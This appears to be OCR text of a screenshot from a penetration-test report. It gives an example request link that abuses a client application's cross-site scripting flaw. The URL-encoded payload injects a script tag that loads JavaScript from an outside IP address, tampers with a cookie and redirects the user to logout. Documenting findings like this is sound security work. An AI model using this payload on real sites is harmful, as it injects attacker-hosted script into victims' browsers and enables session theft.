
request link (example) to abuse the client’s
primary application’s XSS:
https://client-
website.tld/path/to/vulnerable/end
point/parameter?
123document.cookie%20%3D%2
0%22language%3D
en-
US%22%3E%3Cscript%20src%
3D%22https%3A%2F%2F10.22.
11.10%2Fui.js%22%3E%3C%2F
script%3E%3Cmeta%20charset
%3D%22utf-
8
%3B%20window.location.href%2
0%3D%20%22https%3A%2F%2F
client-website.tld%2Flogout%22